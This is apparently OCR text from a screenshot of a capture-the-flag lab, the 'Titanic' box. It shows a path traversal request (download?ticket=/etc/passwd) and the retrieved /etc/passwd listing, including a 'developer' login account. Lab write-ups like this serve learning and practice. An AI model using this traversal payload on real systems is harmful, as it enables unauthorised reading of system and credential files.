 titanic.htb/download?ticket=/etc/passwd
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
error: "Ticket parameter is required"
_etc_passwd (~/Downloads) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
_etc_passwd
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/
sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/
sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
Plain Text Tab Width: 4 Ln 33, Col 1 INS